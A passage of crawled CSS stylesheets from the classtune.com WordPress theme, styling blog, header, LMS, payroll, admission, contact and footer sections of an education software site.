	background: #FF8019;
	border-radius: 5px;
	padding: 6px 18px;
	display: inline-block;
	margin-bottom: 24px;
	margin-left: 10px;
}
.blog_content_img img{
	height: 232px !important;
}

--- FILE ---
content_type: text/css
request_url: https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/single.css
body_size: 2188
content:
.single_blog_post{
	margin-bottom: -8px;
}
.blog_title h1 {
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 120.5%;
    text-align: center;
    text-transform: capitalize;
    color: #323232;
    padding: 0px 0px 20px 0px;
    position: relative;
}
.blog_title h1::after {
    content: "";
    background: #FBBC13;
    width: 230px;
    height: 8px;
    bottom: 0;
    position: absolute;
    left: calc(50% - 123px);
}
.blog_title p {
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 17px;
    text-align: center;
    text-transform: capitalize;
    color: #B0B0B0;
    width: 60%;
    margin: 0 auto;
    margin-top: 28px;
}

.blog_prev_next {
    border-top: 3px solid #DBDBDB;
    padding-top: 63px;
    margin-bottom: 90px;
}
.blog_arrow h2 {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 24px;
    color: #323232;
    margin-bottom: 17px;
}
.blog_arrow p {
    font-style: normal;
    font-weight: 500;
    font-size: 11px;
    line-height: 132.8%;
    color: #B0B0B0;
}
.blog_arrow h6 {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    color: #1378A0;
    margin: 0px;
}
.single_page_img{
	position:relative;
}
.single_page_img img{
  margin-bottom: 30px;
}
.single_page_img p {
    font-size: 15px;
    margin: 0px 0px 18px 0px;
    height: auto;
    line-height: 24px;
}
.tag_area{
	position: absolute;
    bottom: -14px;
}
.post_tags{
	display: inline-block;
    margin-right: -6px;
}
.post_tags a {
    text-transform: uppercase;
    border: 1px solid #ddd;
    padding: 2px 6px;
    font-size: 13px;
    font-weight: 500;
    background: transparent;
    color: #000;
    margin-bottom: 19px;
}
.heateor_sss_sharing_container{
	float: right;
}
.post_title_link{
	font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: normal;
    text-align: left !important;
    color: #FFFFFF;
    background: transparent !important;
    border-radius: initial !important;
    padding: inherit !important;
    display: inline-block !important;
    margin-bottom: auto !important;
    margin-left: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/style.css
body_size: 5723
content:
html{
	scroll-behavior: smooth;
}
p{
	margin: 0px;
	padding: 0px;
}
h1,h2,h3,h4,h5,h6{
	padding: 0px;
	margin-top: 20px;
	margin-bottom: 10px;
}
ul{
	margin: 0px;
	padding: 0px;
}
th,tr,td{
    margin:0;
    padding: 0px;
}
button:focus { outline:none }
body{
	font-family: 'Poppins', sans-serif;
	overflow: hidden;
}
.row_modify{
	margin-left: 100px;
	margin-right: 100px;
}
a:hover{
	text-decoration:none;
}
/*============================================================
====================================header section css start
===============================================================*/
.header_bg{
	background-image: url('../img/header-1.jpg');
	margin-top: -20px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100% !important;
	max-height: 810px;
}
#header_section .navbar{
	padding: 16px 42px;
	position: fixed;
	z-index: 999;
	top: 0px;
	transition: .5s;
	width: 100%;
}
#header_section .bg-light{
	background-color: transparent !important;
}
.navbar-brand{
	width: 15%;
}
.navbar-brand img{
	width: 100%;
	transition: .5s;
}
.navbar ul li a{
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    font-weight: normal;
    text-transform: uppercase;
    padding-right: 16px !important;
    padding-left: 16px !important;
    -moz-transition: .3s;
    color: #fff;
    letter-spacing: normal;
}
.navbar-nav li>a:hover{
	color: #AAAAAA !important;
}
.navbar-light .navbar-nav .nav-link {
    color: #fff;
    text-transform: uppercase;
}
.dropdown:hover>.dropdown-menu {
  display: block;
}
.dropdown-menu{
	color: #3D3D3D;
	margin-top: 0;
	background-color: #F3F3F3;
}
.dropdown-menu a{
	position: relative;
	display: block;
	padding: 15px;
	margin: 0 10px;
	min-width: 200px;
	line-height: 150%;
	font-size: 16px !important;
}

.dropdown-menu a:hover{
	background-color: #EAEAEA;
	width: 92%;
}
.form-inline{
	position: relative;
}
.c_login{
	width: 118px;
    height: 48px;
    border-radius: 5px;
    background-color: #fbb103;
    color: #000;
    text-align: center;
    padding: 10px 0px;
    font-weight: 700;
    text-transform: capitalize;
}
.login_text:hover{
	color: #fff;
}
.header_title_content{
	padding-top: 200px;
	padding-bottom: 50px;
}	
.header_title_content h1{
  font-family: 'Poppins', sans-serif;
  font-size: 55px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  letter-spacing: 1.1px;
  text-align: center;
  color: #ffffff;
  text-align: center;
  margin-top: 0px;
  margin-bottom: 0px;

}
.header_button{
	text-align: center;
	padding-bottom: 35px;
}
.try_demo {
	padding: 13px 41px;
	border-radius: 25px;
	box-shadow: 0 3px 6px 0 rgba(19, 191, 154, 0.2);
	background-image: linear-gradient(to bottom, #1dc9b7, #0bb783);
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.56;
	letter-spacing: normal;
	text-align: center;
	color: #ffffff;
	border: none;
	cursor: pointer;
	margin-right: 18px;
}
.try_demo:hover{
	text-decoration: none;
	color: #ffffff;
}
.header_contact_us{
	width: 158px;
	height: 48px;
	border-radius: 25px;
	box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
	background-color: #fbb103;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	line-height: 1.56;
	letter-spacing: normal;
	text-align: center;
	color: #ffffff;
	border:none;
	cursor: pointer;
}
.payment_img img{
	width: 60% !important;
    margin: 0 auto;
}
.mkdf-elements-holder {
    overflow: hidden;
}
.header_scroll{
	background-color: #fff !important;
}
.header_scroll ul li a{
	color: #000 !important;
}
/*===========================================================
==================================products area css start
=============================================================*/
#product_area{
	margin-bottom: 40px;
}
.product_header{

}
.product_header h2{
	margin-top: 175px;
	margin-bottom: 80px;
	font-family: 'Poppins', sans-serif;
	font-size: 50px;
	font-weight: 300;
	line-height: 1.52;
	letter-spacing: normal;
	text-align: center;
	/*color: #29363b;*/
	color: #17799C;
}
.product_content{
	text-align: center;
	transition: all .2s cubic-bezier(.02,.100,.58,1);
	padding: 70px 0px;
}
.product_content:hover{
	box-shadow: 0 10px 55px 5px rgba(137,173,255,.35);
	cursor: pointer;
	padding: 70px 0px;
}
.product_content img{
	width: 60px;
}
.product_content h4 {
	font-family: 'Poppins', sans-serif;
	font-size: 22px;
	font-weight: 500;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.5;
	letter-spacing: normal;
	text-align: center;
	color: #29363b;
	margin-top: 35px;
	margin-bottom: 12px;
}
.product_content p{
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	font-weight: normal;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.5;
	letter-spacing: normal;
	text-align: center;
	color: #353535;
	padding: 0px 10px;
}
.pro_3 h4{
	margin-top: 44px;
}
.pro_4 h4{
	margin-top: 20px;
}
/*===========================================================
==================================LMS experiance area css start
=============================================================*/
.lms_experiance_area{
	margin-bottom: 80px;
}
.lms_content{
	width: 448px;
	margin-left: 15%;
	margin-top: 35px;
}
.lms_content h3,.lms_content h4{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 300;
	line-height: 1.52;
	text-align: left;
	/*color: #29363b;*/
	color: #17799C;
	margin-bottom: 19px;
}
.lms_content h3 strong,.lms_content h4 strong{
	font-weight: 700;
}
.lms_content p{
	font-family: 'Poppins', sans-serif;
  	font-size: 16px;
  	font-weight: normal;
  	line-height: 1.56;
  	letter-spacing: normal;
  	text-align: left;
  	color: #353535;
  	margin-bottom: 14px;
}
.lms_assignment{
	width: 154px;
	height: 50px;
	border-radius: 30px;
	background-color: #FEE7B2;
	border:none;
	cursor: pointer;
	margin-bottom: 10px;
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	font-weight: normal;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.5;
	letter-spacing: normal;
	text-align: center;
	color: #353535;
}
.assessment{
	background-color: #B7ECE0;
}
.resource{
	background-color: #B2ECFE;
}
.quiz{
	background-color: #DEDDFF;
}
.notice{
	background-color: #FFD6B2;
}
.l_more{
	background-color: #FFD2D2;
}
.lms_img{
	position: relative;
}

/*========================================================================
==================================fee collection area css start 
==========================================================================*/
#fee_and_payroll_bg{
	background-image: url(../img/fee-and-admission-bg.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100%;
/*	padding-top: 96px;
	padding-bottom: 39px;*/
}
#fee_collection_area{
	margin-top: 40px;
	margin-bottom: 30px;
}
.fee_content{
	width: 535px;
}
.fee_content h3,.fee_content h4{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 300;
	line-height: 1.52;
	text-align: left;
	/*color: #29363b;*/
	color: #17799C;
	margin-bottom: 19px;
}
.fee_content h3 strong,.fee_content h4 strong{
	font-weight: bold;
}
.fee_content p{
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.56;
	letter-spacing: normal;
	text-align: left;
	color: #353535;
	margin-bottom: 25px;
}
.fee_icon img{
	width: 100%;
}

/*========================================================================
==================================payroll_content area css start 
==========================================================================*/
.payroll_content{
	width: 357px;
	margin-left: 100px;
}
.payroll_content h2,.payroll_content h3{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 300;
	line-height: 1.52;
	/*color: #29363b;*/
	color: #17799C;
	margin-bottom: 19px;
}
.payroll_content h2 strong,.payroll_content h3 strong{
	font-weight: bold;
}
.payroll_content p{
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	line-height: 1.56;
	letter-spacing: normal;
	text-align: left;
	color: #353535;
	margin-bottom: 29px;
}
.payroll_btn{
	width: 140px;
  	height: 45px;
  	border-radius: 23px;
  	box-shadow: 0 3px 12px 0 rgba(251, 177, 3, 0.35);
  	background-color: #fbb103;
  	font-family: 'Poppins', sans-serif;
  	font-size: 16px;
  	font-weight: normal;
  	line-height: 1.56;
  	letter-spacing: normal;
  	text-align: center;
  	color: #ffffff;
  	border:none;
  	cursor: pointer;
}
.payroll_img{
	margin-top: 25px;
}
/*========================================================================
==================================admission_area area css start 
==========================================================================*/
.admission_area{
	margin-top: 20px;
	margin-bottom: 50px;
}
.admission_img{
	position: relative;
}
.admission_content{
	width: 448px;
	margin-left: 15%;
	margin-top: 35px;
}
.admission_content h4{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 300;
	line-height: 1.52;
	text-align: left;
	/*color: #29363b;*/
	color: #17799C;
	margin-bottom: 19px;
}
.admission_content h4 strong{
	font-weight: 700;
}
.admission_content p{
	font-family: 'Poppins', sans-serif;
  	font-size: 16px;
  	font-weight: normal;
  	line-height: 1.56;
  	letter-spacing: normal;
  	text-align: left;
  	color: #353535;
  	margin-bottom: 29px;
}
.admission_btn{
	width: 140px;
	height: 45px;
	border-radius: 23px;
	box-shadow: 0 3px 12px 0 rgba(29, 201, 135, 0.35);
	background-color: #1dc987;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	line-height: 1.56;
	letter-spacing: normal;
	text-align: center;
	color: #ffffff;
	border: none;
	cursor: pointer;
}

/*================================================
==============================seamless_im_area css start==========
=================================================*/
.sem_and_contact_bg{
	background-image: url(../img/implementation_contact_bg.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100%;
	padding-top: 96px;
	padding-bottom: 39px;
}
#seamless_im_area{
}
.seam_header h5{
	font-family: 'Poppins', sans-serif;
	font-size: 24px;
	font-weight: normal;
	line-height: 1.46;
	margin-left: 100px;
	color: #353535;
	position: relative;
	margin-top: 0px;
	margin-bottom: 0px;
}
.seam_header h5:after{
	content: "";
	width: 87px;
	height: 3px;
	background-color: #FBB103;
	position: absolute;
	left: -95px;
	top: 17px;
}
.seam_header h4{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: bold;
	line-height: 1.52;
	letter-spacing: normal;
	text-align: left;
	color: #29363b;
	margin-top: 0px;
	margin-bottom: 0px;
}
.seam_header h4 span{
	/*color: #13bf9a;*/
	color: #17799C;
}
.sam_col_one{
	margin-top: 175px;
}
.sam_col_two{
	margin-top: 80px;
}
.sam_content{
	text-align: center;
}
.sam_content img{
	width: 42%;
}
.sam_content h4{
	font-family: 'Poppins', sans-serif;
	font-size: 22px;
	font-weight: 500;
	font-stretch: normal;
	font-style: normal;
	letter-spacing: normal;
	text-align: center;
	color: #353535;
	margin-top: 0;
}
.sam_content p{
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	font-weight: normal;
	line-height: 1.60;
	letter-spacing: normal;
	text-align: center;
	color: #353535;
}
/*========================================================================
==================================contact_area area css start 
==========================================================================*/
#contact_area{
	padding-top: 320px;
	padding-bottom: 200px;
	padding-left: 140px;
	padding-right: 182px;
}
.contact_title h4{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: bold;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.28;
	letter-spacing: normal;
	text-align: left;
	color: #353535
}
.contact_title p{
	width: 402px;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	line-height: 1.75;
	letter-spacing: normal;
	text-align: left;
	color: #353535
}
.contact_field{
	position: relative;
	margin-top: 40px;
}
.contact_field input[type='text']{
	width: 407px;
  	height: 71px;
  	border-radius: 40px;
  	background-color: #f5f8fa;
	font-size: 16px;
	font-weight: normal;
	line-height: 1.63;
	letter-spacing: normal;
	text-align: left;
	color: #7c7c7c;
	border:none;
	padding-left: 20px;
}
.contact_field input[type='text']:focus{
	outline:0;
}
.contact_field input[type="submit"]{
	width: 142px;
	height: 51px;
	border-radius: 40px;
	/*background-color: #13bf9a;*/
	background-color: #17799C;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.63;
	letter-spacing: normal;
	text-align: center;
	color: #ffffff;
	border: none;
	position: absolute;
	top: 10px;
	right: 0px;
	cursor:pointer;
}
.contact_field input[type="submit"]:focus{
	outline:0;
}
.send_email,.feedback_send{
	width: 162px;
    height: 58px;
    border-radius: 29px;
    background-image: linear-gradient(to bottom, #1dc9b7, #0bb783);
    font-size: 24px;
    text-align: center;
    color: #ffffff;
    border: none;
    margin-top: 35px;
    cursor: pointer;
}
/*========================================================================
==================================footer_bottom_section area css start 
==========================================================================*/
#footer_top_area{
	background-image: url(../img/footer.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100% !important;
	padding-top: 96px;
	padding-bottom: 39px;
}
.footer_col_one{}
.footer_col_one img{
	width: 75%;
	margin-bottom: 15px;
}
.footer_col_one p{
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	font-weight: normal;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.5;
	letter-spacing: normal;
	text-align: left;
	color: #ffffff;
}
.footer_col_one ul{
	list-style: none;
	margin-top: 17px;
}
.footer_col_one ul li{
	display: inline-block;
	margin-right: 10px;
}
.footer_col_one ul li:nth-child(1) a i{
	background: #fff;
	padding: 6px 12px;
	color: #39373f;
}
.footer_col_one ul li:nth-child(2) a i{
	background: #fff;
	padding: 6px 8px;
	color: #39373f;
}
.footer_col_one ul li:nth-child(3) a i{
	background: #fff;
	padding: 6px 10px;
	color: #39373f;
}
.footer_col_two h4{
	font-family: 'Poppins', sans-serif;
	font-size: 24px;
	font-weight: 500;
	line-height: 1.92;
	letter-spacing: normal;
	text-align: left;
	color: #ffffff;
	margin-top: 0px;
}
.footer_col_two ul{
	list-style: none;
}
.footer_col_two ul li a{
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.94;
	letter-spacing: normal;
	text-align: left;
	color: #fbfbfb;	
}
.footer_col_two img{
	width: 65%;
	margin-top: 14px;
}
.footer_col_two a:last-child img{
	margin-top: 10px;
}
.footer_p{
	margin-left: 42px;
}
/*========================================================================
==================================footer_bottom css start 
==========================================================================*/
.footer_bottom{
	background-color: #212024;
}
.footer_bottom p{
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	font-weight: normal;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.75;
	letter-spacing: normal;
	text-align: center;
	color: #ffffff;
	padding: 20px 0px;
}
.footer_icon{}
.footer_icon ul{
	list-style:none;
}
.footer_icon ul li{
	display: inline-block;
    margin-left: 12px;
}

/*========================================================================
==================================modal css start 
==========================================================================*/

.modal-title{
	font-family: 'Poppins', sans-serif;
	margin-top: 0px;
	font-size: 20px;
	font-weight: 700;
}
.user_card {
	height: 100%;
	width: 100%;
	margin-top: -16px;
	margin-bottom: auto;
	position: relative;
	display: flex;
	justify-content: center;
	flex-direction: column;
	padding: 10px;
	background-color: rgba(255,255,255,.9);
	border-radius: 8px;

}
.brand_logo_container {
	position: absolute;
	top: 12px;
	padding: 10px;
	text-align: center;
}
.brand_logo {
	width: 50%;
}
.form_container {
	margin-top: 100px;
}
.form_container form{
	width: 80% !important;
}
.login_btn {
	width: 100%;
	background-image: linear-gradient(269deg, #00d9a6 0%, #9be15d 100%);
	color: white !important;
}
.login_btn:focus {
	box-shadow: none !important;
	outline: 0px !important;
}
.login_container {
	padding: 0 2rem;
}
.input-group-text {
	background-image: linear-gradient(269deg, #00d9a6 0%, #9be15d 100%);
	color: white !important;
	border: 0 !important;
	border-radius: 0.25rem 0 0 0.25rem !important;
}
.input_user,
.input_pass:focus {
	box-shadow: none !important;
	outline: 0px !important;
}
.custom-checkbox .custom-control-input:checked~.custom-control-label::before {
	background-color: #3dcc13 !important;
}
.form-control {
	padding: .475rem .75rem;
}

/*===============animation css===============*/

/* .tailored,.tailored1,.tailored2,.tis_img,.tis_content,.m_header_title,.m_header_text,.m_box,.mobile_header_title,.m_animate1,
.m_animate2,.m_animate3,.m_animate4,.imp_content,.stan_img,.stan_content,.subs_content1,.subs_content2{
	opacity: 0;
}
.tailored.animated,.tailored1.animated,.tailored2.animated,.tis_img.animated,.tis_content.animated,.m_header_title.animated,
.m_header_text.animated,.m_box.animated,.mobile_header_title.animated,.m_animate1.animated,.m_animate2.animated,
.m_animate3.animated,.m_animate4.animated,.imp_content.animated,.stan_img.animated,.stan_content.animated,
.subs_content1.animated,.subs_content2.animated{
	opacity: 1;
} */



/*================================
==================================payroll page css start===================
==================================*/

.payroll_bg{
	background-image: url('../img/payroll/payroll-slider.png');
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100% !important;
	max-height: 810px;
}
.payroll_title_content{
	padding-top: 117px;
	padding-bottom: 10px;
	text-align: center;
}
.payroll_title_content h1{
	font-family: 'Poppins', sans-serif;
	font-size: 50px;
	font-weight: bold;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.52;
	letter-spacing: normal;
	color: #ffffff;
	margin: 0;
}
.payroll_title_content p{
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: 300;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.56;
	letter-spacing: normal;
	color: #ffffff;
	margin-bottom: 35px;
}
.payroll_title_content p:last-child{
	margin-bottom: 0px;
}

/*===================What is payroll section css===============*/

.about_payroll_page{
	margin-top: 85px;
}
.payroll_page_content{
	width: 430px;
}
.payroll_page_content p{
	text-align: justify;
}
.payroll_use{
	margin-top: -14px;
}
.payroll_use h4{
	font-size: 30px;
	font-weight: bold;
	color: #13bf9a;
	margin-top: 0px;
	margin-bottom: 0px;
}
.payroll_use p{
	font-family: 'Poppins', sans-serif;
	font-size: 13px;
	font-weight: 300;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.31;
	letter-spacing: normal;
	color: #353535;
}
.payroll_page_emp_mag button{
	font-size: 13px;
}

/*==================salary_manage_content css ==================*/

.salary_manage_content{
	width: 430px;
	margin-left: 100px;
}
.salary_manage_content h4{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 300;
	line-height: 1.52;
	text-align: left;
	color: #29363b;
	margin-bottom: 19px;
}
.salary_manage_content > p{
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	line-height: 1.56;
	letter-spacing: normal;
	text-align: left;
	color: #353535;
	margin-bottom: 22px;
	text-align: justify;
}
.salary_manage_content h4 strong {
    font-weight: bold;
}
.salary_m_option p {
	width: 150px;
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	font-weight: 600;
	line-height: 1.5;
	color: #353535;
	margin-bottom: 12px;
}
.salary_m_option p i{
	color: #13bf9a;
}
#payroll_page_lms_area{
	margin-top: 150px;
	margin-bottom: 130px;
}
.payroll_page_lms_button{
	width: 436px;
	height: 80px;
	border-radius: 10px;
	border: solid 2px #b7ece0;
	background-color: #ffffff;	
	font-family: Poppins;
	font-size: 24px;
	font-weight: normal;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.46;
	letter-spacing: normal;
	text-align: center;
	color: #99a7b1;
	cursor: pointer;
}
.payroll_page_lms_button i{
	color: #13bf9a;
}

/* .payroll_content_ani,.payroll_img_ani,.lms_content_ani,.userlist_img_ani,.manage_con_ani,.lms_img_ani,
.payroll_button_ani{
	opacity: 0;
}

.payroll_content_ani.animation,.payroll_img_ani.animation,.lms_content_ani.animation,.userlist_img_ani.animation,
.manage_con_ani.animation,.lms_img_ani.animation,.payroll_button_ani.animation{
	opacity: 1;
} */


/*================================
==================================classtune lms page css start===================
==================================*/
.classtune_lms_bg{
	background-image: url('../img/classtune-lms/classlms-top.png');
	margin-top: 0px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
}

#assignment_solution{
	margin-top: 90px;
	margin-bottom: 150px;
}
.assignment_solution_content{
	width: 530px;
}
.classtune_lms_img{
	margin-left: 5%;
}
.assignment_solution_content h2,.assignment_solution_content h4{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 300;
	line-height: 1.52;
	color: #29363b;
	margin-bottom: 19px;
}
.assignment_solution_content > p{
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	line-height: 1.56;
	letter-spacing: normal;
	text-align: left;
	color: #353535;
	margin-bottom: 22px;
	text-align: justify;
}
.assignment_solution_content h2 strong,.assignment_solution_content h4 strong {
    font-weight: bold;
}
.assignment_m_option p {
	width: 200px;
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	font-weight: 600;
	line-height: 1.5;
	color: #353535;
	margin-bottom: 12px;
}
.assignment_m_option p i{
	color: #13bf9a;
}

/*===================exam_paper_area  css===================*/

#exam_paper_area{}
.exam_paper_content{
	width: 416px;
}
.exam_paper_content h2,.exam_paper_content h4{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 300;
	line-height: 1.52;
	color: #29363b;
	margin-bottom: 19px;
}
.exam_paper_content h2 strong,.exam_paper_content h4 strong{
	font-weight: bold;
}
.exam_paper_content p{
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	line-height: 1.56;
	letter-spacing: normal;
	text-align: left;
	color: #353535;
	margin-bottom: 22px;
	text-align: justify;
}

.paper_btn{
	width: 140px;
	height: 45px;
	border-radius: 23px;
	box-shadow: 0 3px 12px 0 rgba(19, 191, 154, 0.35);
  	background-color: #13bf9a;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	line-height: 1.56;
	letter-spacing: normal;
	text-align: center;
	color: #ffffff;
	border: none;
	cursor: pointer;
}

/*===================mobile_app_area  css===================*/

#mobile_app_area{
	margin-top: 130px;
}
.mobile_app_title{}
.mobile_app_title h4{
	font-family: 'Poppins', sans-serif;
	font-size: 36px;
	font-weight: 500;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.19;
	letter-spacing: normal;
	text-align: center;
	color: #29363b;
	margin: 0;
}
.mobile_app_title p{
	width: 1058px;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.38;
	letter-spacing: normal;
	text-align: center;
	color: #99a7b1;
	margin: 28px 0px 78px 0px;
}
  
.col-flex-box{
	flex-basis: 20%;
}

/*===================mobile_app_area  css===================*/
#inline_quiz_lms{
	margin-top: 90px;
}
.inline_quiz_lms_img img{
	width: 85%;
}
.inline_quiz_lms_content h2,.inline_quiz_lms_content h4,.lms_make_content h2,.lms_make_content h4 {
	width: 420px;
    font-family: 'Poppins', sans-serif;
    font-size: 32px;
    font-weight: 300;
    line-height: 1.52;
    color: #29363b;
    margin-bottom: 19px;
}
.inline_quiz_lms_content h2 strong,.inline_quiz_lms_content h4 strong, .lms_make_content h2 strong,.lms_make_content h4 strong{
	font-weight: bold;
}

.inline_quiz_lms_content p, .lms_make_content p{
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	font-weight: normal;
	line-height: 1.56;
	letter-spacing: normal;
	text-align: left;
	color: #353535;
	margin-bottom: 22px;
	text-align: justify;
}
#lms_make_content_area{
	margin-top: 90px;
}
.lms_make_content{
	margin-left: 100px;
}
.lms_make_content h4{
	width: 350px;
}
.make_content_type p{
	position: relative;
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	font-weight: normal;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.5;
	letter-spacing: normal;
	text-align: left;
	color: #353535;
	margin-left: 10px;
}
.content_type_bulet_0 p::before {
	content: "";
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #f6ac00;
	left: -14px;
	top: 5px;
}
.content_type_bulet_1 p::before {
	content: "";
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #47ceaf;
	left: -14px;
	top: 5px;
}
.content_type_bulet_2 p::before {
	content: "";
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #2acafc;
	left: -14px;
	top: 5px;
}
.content_type_bulet_3 p::before {
	content: "";
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #9f9dfb;
	left: -14px;
	top: 5px;
}
.content_type_bulet_4 p::before {
	content: "";
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #f67b0e;
	left: -14px;
	top: 5px;
}
.content_type_bulet_5 p::before {
	content: "";
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #fe7f7f;
	left: -14px;
	top: 5px;
}
.more_feature_title h3,.more_feature_title h4{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 300;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.52;
	letter-spacing: normal;
	text-align: center;
	color: #29363b;
	margin-top: 40px;
	margin-bottom: 100px;
}
.more_feature_icon img{}
.more_feature_icon p{
	font-family: 'Poppins', sans-serif;
	font-size: 20px;
	font-weight: 500;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.5;
	letter-spacing: normal;
	text-align: center;
	color: #29363b;
	margin-top: 30px;
	text-transform: capitalize;
}

#classtune_page_lms_area{
	margin-top: 120px;
	margin-bottom: 70px;
}
.classtune_page_lms_button{
	width: 436px;
	height: 80px;
	border-radius: 10px;
	border: solid 2px #b7ece0;
	background-color: #ffffff;	
	font-family: Poppins;
	font-size: 24px;
	line-height: 1.46;
	text-align: center;
	color: #99a7b1;
	cursor: pointer;
}
.classtune_page_lms_button i{
	color: #13bf9a;
}


/* .exam_paper_content_ani,.exam_pager_img_ani,.lms_mobile_title_ani,.lms_mobile_para_ani,
.mobile_img_ani_1,.mobile_img_ani_2,.mobile_img_ani_3,.mobile_img_ani_4,.quiz_img_ani,.quiz_content_ani
,.lms_make_ani,.lms_make_img_ani{
	opacity: 0;
}
.exam_paper_content_ani.animated,.exam_pager_img_ani.animated,.lms_mobile_title_ani.animated,
.lms_mobile_para_ani.animated,.mobile_img_ani_1.animated,.mobile_img_ani_2.animated,.mobile_img_ani_3.animated,
.mobile_img_ani_4.animated,.quiz_img_ani.animated,.quiz_content_ani.animation,.lms_make_ani.animation,
.lms_make_img_ani.animation{
	opacity: 1;
}

.f_icon_ani_1,.f_icon_ani_2,.f_icon_ani_3,.f_icon_ani_4,
.f_title,.class_lms_btn_ani,.classtune_lms_img_ani{
	opacity: 0;
}

.f_icon_ani_1.animation,.f_icon_ani_2.animation,.f_icon_ani_3.animation,.f_icon_ani_3.animation,
.class_lms_btn_ani.animation,.classtune_lms_img_ani.animation{
	opacity: 1;
} */
/*===================contact page area css=====================*/
.contact_bg{
	background-image: url('../img/payroll/home_sec.png');
	margin-top: 0px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
}
#contact_form_area{
	margin-top: 85px;
	margin-bottom: 50px;
}
.contact_form h4 {
    font-family: 'Poppins', sans-serif;
    font-size: 32px;
    font-weight: 300;
    line-height: 1.52;
    color: #29363b;
    margin-bottom: 32px;
}
.contact_form h4 strong{
	font-weight: bold;
}
.contact_form input[type="text"],.contact_form input[type="email"]{
	height: 58px;
  	border-radius: 10px;
  	border: solid 1px #c4c4c4 !important;
  	margin-bottom: 31px;
  	color: #000;
}
.contact_form select{
	height: 58px !important;
  	border-radius: 10px;
  	border: solid 1px #c4c4c4 !important;
  	margin-bottom: 31px;
  	color: #c4c4c4;
}
.contact_form textarea{
	width: 100%;
	height: 166px;
	border-radius: 10px;
	border: solid 1px #c4c4c4;
	background-color: #f9fbfc;
	font-size: 18px;
  	line-height: 1.22;
  	color: #000;
  	padding: 14px 14px;
}
.contact_form input[type="submit"] {
	width: 162px;
	height: 58px;
	border-radius: 29px;
